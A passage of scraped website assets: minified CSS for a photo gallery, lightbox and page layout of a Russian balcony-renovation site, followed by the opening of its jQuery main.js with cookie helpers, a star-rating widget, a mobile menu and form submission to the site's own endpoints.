.fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999;}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 70px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: auto;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.artfooter {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	border-top: solid 1px #ececec; 
	border-bottom: solid 1px #ececec; 
	margin: 20px 0;
}

.rating_div {
	width: 250px;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}
.rating_div__bottom {font-size: 14px}

.artauthor {
	display: flex;
	align-items: center;
}

.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {
	display:inline-block; 
	max-width: 140px; 
	text-decoration: none; 
	font-family: 'Roboto Condensed', sans-serif; 
	color: #e4495b;
	line-height: 20px;
}
.artfooter .authorlink:hover {text-decoration: underline;}

.bottomsoclikes {
	width: calc(100% - 440px);
	display: flex;
	justify-content: center;
}

.mobmenu, .mobmenu-visible {
	display: none;
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}

.the_new, .adapt_menu {display:none}

@media (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media (max-width: 1200px) {
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: none;
	}
	.mobmenu.mobmenu-visible {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
		padding: 10px 0;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		width: 100%;
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media (max-width:900px) {
  .triplerow .item {width:32%;vertical-align:top;}
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px;}
}

@media (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}

@media (max-width: 768px) {
	.hideOnSmall {display: none !important;}
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
	
	body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    .askExpert .header {margin-top:0}
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    .triplerow .item {width:100%;padding:0 0 15px 0}
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}

@media (max-width: 750px) {
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
}

@media (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .articlepage .hideOnSmall {display: none;}
}

@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}

@media (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
	ins {width: 100% !important; margin: 10px 0 !important;}
}

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://balkon.guru/j/main.js?v=2.5
body_size: 20638
content:
function getCookie(cname) {
	var name = cname + "=";
	var decodedCookie = decodeURIComponent(document.cookie);
	var ca = decodedCookie.split(';');
	for(var i = 0; i < ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
					c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
					return c.substring(name.length, c.length);
			}
	}
	return "";
}

function setCookie(cname, cvalue, hours) {
	var d = new Date();
	d.setTime(d.getTime() + (hours*60*60*1000));
	var expires = "expires="+ d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function article_rating() {
	var total_movie_rating = $('.rating_div').attr('data-rating');
	var art_id = $('.rating_div').attr('data-art-id');
	var star_width = total_movie_rating * 24 ;
	$('#rating_votes').width(star_width);
	var cname = 'art' + art_id;
	if (document.cookie.indexOf(cname) == '-1') {
		$('#rating').hover(
				function() {
					$('#rating_votes, #rating_hover').toggle();
				},
				function() {
					$('#rating_votes, #rating_hover').toggle();
		});
		var margin_doc = $("#rating").offset();
		$("#rating").mousemove(function(e){
			var width_votes = e.pageX - margin_doc.left;
			if (width_votes == 0) width_votes = 1 ;
			user_votes = Math.ceil(width_votes / 24);  
			$('#rating_hover').width(user_votes * 24);
		});
		$('#rating').click(function(){

			$.post('/tools/artscore', {'aid': art_id, 'dir': 1}, function (data) {
				$('.votes-total').text(data.val);
				setCookie('art' + art_id, 123, 1);
				$("#rating").unbind();
				$('#rating_hover').hide();
				$('#rating_votes').width(user_votes * 24);
				$('#rating_votes').show();
			}, 'json');
			
		});
	}
}

function showMenu() {
  if (!$('.mobmenu').length) {
		var mobmenu = $('.menu').html();
		$('header .width').append('<ul class="mobmenu mobmenu-visible">'+mobmenu+'</ul>');
		$('.mobmenu > li').each(function() {
			$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
		});
	}
	else {
		$('.mobmenu').toggleClass('mobmenu-visible');
	}
}

function article_img_click_ready() {
	if ($(document).width() > 1300) {
		$(".article img").each(function () {
			var s = $(this).attr('src');
			s = s.substr(0, s.lastIndexOf('/')+1)+'fullsize.jpg';
			$(this).colorbox({
				href: s, title: function() {if (typeof(shrCnt)=='undefined') shrCnt=0; shrCnt++; return $(this).attr('title') + "<div id=\"ya_shareFSP"+shrCnt+"\"></div>"; },
				onComplete: function () {new Ya.share({element: 'ya_shareFSP'+shrCnt, theme: 'counter', elementStyle: {'type':'small'}});}
			});
		});
	}
}

mainpage = {
  init: function () {
  }
}

page = {
  addSocLikesAfterH2: function () {
    var cnt=0;
    $('h2').each(function () {
      $('<span id="insh2'+cnt+'"></span>').appendTo($(this));
      cnt++;
    });
    for (i=cnt-1; i>=0; i--) {
      Ya.share({element: 'insh2'+i, theme: 'counter', elementStyle: {/*'type':'small'*/
       'quickServices': ['vkontakte','odnoklassniki','facebook','twitter','gplus','moimir']
      }});
    }
  },
  
  sendForm: function (a) {
    var form = $(a).parents('form'), o = {'funct': form.data('function')}, er=0, ertext='';
    form.find('[data-field]').each(function (a, b) {
      b = $(b);
      var v = b.val();
      if (b.attr('required'))
        if (v == '') {
          ertext = 'Некоторые из полей не заполнены';
          er = 1;
          return false;      
        }
      o[b.data('field')] = v;
    });
    if (er) {
      alert(ertext);
      return false;
    }
    $.post('/tools/sendform.php', {'obj': o});
    form.html('<div class="ready">Спасибо, данные отправлены</div>');
    setTimeout(function () {$.colorbox.close();}, 4000);
  },

  buildAskExpButton: function () {
    var ib = $("#insertAskExpHere");
